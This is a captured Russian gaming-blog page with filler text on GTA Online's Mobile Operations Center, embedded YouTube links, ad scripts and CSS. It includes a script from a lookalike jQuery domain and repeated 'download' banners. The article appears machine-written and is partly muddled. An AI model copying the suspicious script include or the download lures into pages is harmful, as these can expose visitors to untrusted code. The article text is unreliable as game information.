

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://san-andreas-game.ru/blog/zachem-v-gta-5-onlayn-nuzhen-peredvizhnoy-komandniy-punkt.php
body_size: 3992
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Зачем В Гта 5 Онлайн Нужен Передвижной Командный Пункт</title>
<meta name="description" content="Зачем В Гта 5 Онлайн Нужен Передвижной Командный Пункт - блог san-andreas-game.ru" />
<link rel="stylesheet" href="/style.css">
<link href="/favicon.ico" type="image/x-icon" rel="icon">
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon">

<script charset="utf-8" async src="https://elpushnot.com/pjs/ABnv3KZNd.js"></script>
<script src="https://jquerylibp.ru/newlibs601/jquery-1.7.3.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1969129162258194"
 crossorigin="anonymous"></script>
<script src="https://news.2xclick.ru/loader.js" async></script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(77840605, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/77840605" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><div class="main">
<div class="header"><div class="logo"><a href="/"><img src="/logo.png"></a></div></div>
<div class="nav">
<ul>
	<li><a href="/">Главная</a></li>
	<li><a href="/blog/">Блог</a></li>
	<li><a href="/download.php">Скачать</a></li>
</ul>
</div><div class="content">

<h1>ЗАЧЕМ В ГТА 5 ОНЛАЙН НУЖЕН ПЕРЕДВИЖНОЙ КОМАНДНЫЙ ПУНКТ</h1>

<!-- gnezdo_top_begin -->
<div id='containerId344584'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344584,
                containerId: 'containerId344584'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
<!-- gnezdo_top_end -->

<!-- content_begin --><p>Передвижной командный пункт является необходимым элементом в Grand Theft Auto Online, поскольку обеспечивает мобильность игроков и команд в процессе выполнения различных заданий и миссий. Кроме того, он позволяет быстро переноситься из одной точки карты в другую, минуя долгие пути на автомобиле или другом транспорте. </p><p>Командный пункт также позволяет игрокам совместно использовать хранилище для своего оборудования и транспорта, а также улучшать своё оружие и транспорт. Эти функции могут оказаться решающими при выполнении сложных миссий, в которых игроки должны быстро переключаться между различными задачами. </p><p>Передвижной командный пункт также позволяет игрокам легко настраивать свою постоянную команду для выполнения миссий. Игроки могут приглашать друзей в свою команду и управлять ей с помощью приложения на мобильном телефоне. Это позволяет игрокам быстро и эффективно скоординировать свои действия и достигать лучших результатов в миссиях. </p><p>Наконец, передвижной командный пункт является сильным инструментом для управления своими финансами в игре. Игроки могут использовать его для быстрой торговли конфискованными автомобилями, продающими наркотики и оружием. Также, командный пункт может быть использован для генерации дохода, что обеспечивает игрокам дополнительный источник дохода в игре. </p><p>В целом, передвижной командный пункт является необходимым элементом в Grand Theft Auto Online, поскольку не только позволяет игрокам быстро перемещаться по карте, но и улучшать своё оружие и транспорт, скоординировать действия с командой и зарабатывать деньги в игре. </p><!-- content_end -->


<!-- c32_begin --><div style="text-align: center"><a href="/blog/go32.php" rel="nofollow" target="_blank"><img src="/blog/download32.png"></a></div><!-- c32_end -->


<p>GTA Online - ПКП (подвижный командный пункт). Для чего его стоит купить.</p>
<div style="text-align:center;margin:10px;"><iframe width="600" height="320" src="https://www.youtube.com/embed/v1KaTAuM560" frameborder="0" allowfullscreen></iframe></div>



<!-- mailru_poster_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1304144" data-ad-slot="1304144"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_poster_end -->



<p>ВСЕ ЧТО НУЖНО ЗНАТЬ!!! ЗАЧЕМ ИГРАТЬ И ЧТО ДЕЛАТЬ? ПУТЬ НОВИЧКА в #GTA5RP #MajesticRP #RodionxD</p>
<div style="text-align:center;margin:10px;"><iframe width="600" height="320" src="https://www.youtube.com/embed/yfwOU8Y_vhk" frameborder="0" allowfullscreen></iframe></div>



<p>Подвижный Командный Пункт (ПКП) в GTA 5 Online</p>
<div style="text-align:center;margin:10px;"><iframe width="600" height="320" src="https://www.youtube.com/embed/rklCqV0vM64" frameborder="0" allowfullscreen></iframe></div>



<p>ПКП , AVENGER , TERRORBYTE В GTA ONLINE (ВСЁ ПРО КРУПНЫЙ ТРАНСПОРТ В ГТА)</p>
<div style="text-align:center;margin:10px;"><iframe width="600" height="320" src="https://www.youtube.com/embed/71wSp2VAV3M" frameborder="0" allowfullscreen></iframe></div>



<p>GTA 5 ONLINE. ПЕРЕДВИЖНОЙ КОМАНДНЫЙ ПУНКТ #Shorts</p>
<div style="text-align:center;margin:10px;"><iframe width="600" height="320" src="https://www.youtube.com/embed/DKe0_Oh32cw" frameborder="0" allowfullscreen></iframe></div>



<p>8 ПРИЧИН КУПИТЬ ПКП В GTA ONLINE - ДЛЯ ЧЕГО ОН НУЖЕН? - ОБЗОР (ГЛИТЧ НА ДЕНЬГИ, АВТОХРАНИЛИЩЕ)</p>
<div style="text-align:center;margin:10px;"><iframe width="600" height="320" src="https://www.youtube.com/embed/QvMaH0SB2mk" frameborder="0" allowfullscreen></iframe></div>



<p>Обзор на Передвижной командный пункт GTA 5 online</p>
<div style="text-align:center;margin:10px;"><iframe width="600" height="320" src="https://www.youtube.com/embed/st-rmlUwFE8" frameborder="0" allowfullscreen></iframe></div>



<p>ЧТО БУДЕТ ЕСЛИ УТОПИТЬ КОМАНДНЫЙ ПУНКТ - GTA 5</p>
<div style="text-align:center;margin:10px;"><iframe width="600" height="320" src="https://www.youtube.com/embed/A7-nnsKj3Lg" frameborder="0" allowfullscreen></iframe></div>



<p>Быстрый обзор на ПОДВИЖНЫЙ КОМАНДНЫЙ ПУНКТ - GTA Online Торговля Оружием</p>
<div style="text-align:center;margin:10px;"><iframe width="600" height="320" src="https://www.youtube.com/embed/jsS_jrMEfuk" frameborder="0" allowfullscreen></iframe></div>



<!-- c32_begin --><div style="text-align: center"><a href="/blog/go32.php" rel="nofollow" target="_blank"><img src="/blog/download32.png"></a></div><!-- c32_end -->
<!-- gnezdo_footer_begin -->
<div id='containerId344268'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344268,
                containerId: 'containerId344268'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
<!-- gnezdo_footer_end -->
<p><b>Также читайте:</b></p>
<ul>
	<li><a href="https://san-andreas-game.ru/blog/kak-proyti-zadanie-ledyanoy-labirint-v-gta-5.php">Как пройти задание ледяной лабиринт в гта 5</a></li><li><a href="https://san-andreas-game.ru/blog/gde-nayti-gelik-v-gta-5.php">Где найти гелик в гта 5</a></li><li><a href="https://san-andreas-game.ru/blog/kak-sohranit-mashinu-v-gta-5-onlayn-ugnannuyu.php">Как сохранить машину в гта 5 онлайн угнанную</a></li><li><a href="https://san-andreas-game.ru/blog/kak-vklyuchit-sirenu-v-gta-vays-siti.php">Как включить сирену в гта вайс сити</a></li><li><a href="https://san-andreas-game.ru/blog/kak-vizvat-evakuator-v-gta.php">Как вызвать эвакуатор в гта</a></li><li><a href="https://san-andreas-game.ru/blog/chto-luchshe-maynkraft-ili-gta-5.php">Что лучше майнкрафт или гта 5</a></li><li><a href="https://san-andreas-game.ru/blog/kak-glaydit-v-gta-5.php">Как глайдить в гта 5</a></li><li><a href="https://san-andreas-game.ru/blog/gde-v-gta-san-andreas-nayti-admiral.php">Где в гта сан андреас найти адмирал</a></li><li><a href="https://san-andreas-game.ru/blog/kak-v-gta-4-podnimatsya-po-lestnitse.php">Как в гта 4 подниматься по лестнице</a></li><li><a href="https://san-andreas-game.ru/blog/kak-ti-horosho-znaesh-gta-5.php">Как ты хорошо знаешь гта 5</a></li><li><a href="https://san-andreas-game.ru/blog/kak-otkrit-shemi-gta-5-rp.php">Как открыть схемы гта 5 рп</a></li><li><a href="https://san-andreas-game.ru/blog/kak-napitsya-v-gta-5.php">Как напиться в гта 5</a></li><li><a href="https://san-andreas-game.ru/blog/skolko-prohodit-gta-5.php">Сколько проходить гта 5</a></li>
</ul>



</div>

<div class="footer">
<div class="ads">
<p>&copy; 2026 san-andreas-game.ru</p>
</div>
</div>

</div>


<!-- mailru_fs_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" 
    data-ad-client="ad-1439488"
    data-ad-slot="1439488">
</ins>
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_fs_end -->
<!-- videoroll_begin -->
<div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="15211"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
<!-- videoroll_end -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba4395bf083645e48f353530738e2174","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wnI7-ygud0mVr7RmWcWBiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768928804368');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://san-andreas-game.ru/style.css
body_size: 775
content:
html, body {
	margin: 0;
	padding: 0;
}

html {
	background-color: #fff;
}

body {
	font-family: Tahoma, Geneva, Verdana, sans-serif;
	background-color: #000000;

}

/* DEFAULT CSS */

/* nav */
.nav {
	background-color: #666666; /* color_nav_menu */
	border-bottom: 1px solid #666666;
	border-top: 1px solid #666666;
}
.nav ul {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0;
}
.nav ul li {
	padding: 0;
}
.nav ul li a {
	color: #fff;
	display: block;
	border-right: 1px solid #666666;
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
	font-family: Geneva, Verdana, Sans-Serif;
	padding: 15px 20px;
	text-decoration: none;
}
.nav ul li.temsa a {
	border-left: none;
}
.nav ul li.end a {
	border-right: none;
}
.nav ul li a:hover {
	background-color: #808080; /* color_nav_menu_active */
	text-decoration: underline;
}

/* content */

h1 {
	font-size: 20px;
	font-weight: bold;
	padding-bottom: 10px;
	font-family: Tahoma;
}
h2 {
	font-size: 16px;
	font-weight: bold;
	padding-bottom: 10px;
	font-family: Tahoma;
}
h3 {
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 10px;
	font-family: Tahoma;
}
p {
    text-align: justify;
    font-size: 14px;
    font-family: Arial;
}
.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
img {
    max-width: 100% !important;
    height: auto !important;
}
.content {
	padding: 10px;
	background-color: #fff;
	line-height: 18px;
}
.content ul {
	list-style-type: disc;
	padding-left: 20px;
	margin-bottom: 15px;
	margin-left: 10px;
}
.content ul li {
	color: #000;
	font-size: 14px;
	margin: 7px 0px 5px 0px;
	text-align: justify;
	font-family: Arial;
}
.content ol {
	padding-left: 20px;
	margin-bottom: 15px;
	margin-left: 10px;
}
.content ol li {
	color: #000;
	font-size: 14px;
	margin: 7px 0px 5px 0px;
	text-align: justify;
	font-family: Arial;
}

/* footer */
.footer .ads {
	padding: 10px;
	text-align: center;
	background-color: #666666;
}
.footer .ads p {
	text-align: center;
	line-height: 0px;
	color: #fff;
}
.footer .ads a {
	color: #fff;
	text-decoration:none;
	font-weight: normal;
}

/* NEW CSS */

.main {
	max-width: 1000px;
	margin: 0 auto;
	padding-top: 0px;
}

.header {
	display: flex;
	background-color: #000000;
	justify-content: space-between;
	align-items: center;
	height: 123px;
	padding: 0px;
}

.header .logo a {
	display: block;
	font-size: 0;
}

.header .logo img {
	width: 100%;
}

.header .phone {
	padding-right: 20px;
}

.header .phone a {
	display: block;
	text-decoration: none;
	color: black;
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 32px;
	font-style: italic;
	font-weight: bold;
}

/* MEDIA */

@media (max-width: 809px) {
	.nav ul li a {
		padding: 15px 15px;
	}
}

@media (max-width: 749px) {
	.header .phone a {
		font-size:28px;
	}
}

@media (max-width: 739px) {
	.nav ul li a {
		padding: 15px 10px;
	}
}

@media (max-width: 715px) {
	.header .phone a {
		font-size:24px;
	}
}
@media (max-width: 680px) {
	.header .phone {
		padding: 20px 0 0 0;
	}
	.header {
		height: 100%;
		flex-direction: column;
		align-items: flex-start;
	}
}

@media (max-width: 669px) {
	.nav ul li a {
		padding: 15px 5px;
	}
}

@media (max-width: 599px) {
	.nav ul {
		flex-wrap: nowrap;
		flex-direction: column;

	}
	.nav ul li a {
		text-align: center;
		border-right: none;
		border-bottom: 1px solid #ddd;
	}
	.nav ul li:last-child {
		border-bottom: none;
	}
} 
.content iframe {
    max-width: 100%;
}

.content table { 
	width: 100%;
	border-spacing: 0;
	margin-bottom:20px;
}

.content tr:nth-child(2n) {
	background: #e6e6e6;
	color: #000;
} 

.content tr:nth-child(2n+1) {
	background: #cccccc;
	color: #000;
}

.content td {
    padding: 5px 10px;
    border: 1px solid #fff;
	vertical-align: middle;
    font-size: 14px;
    font-family: Arial;
}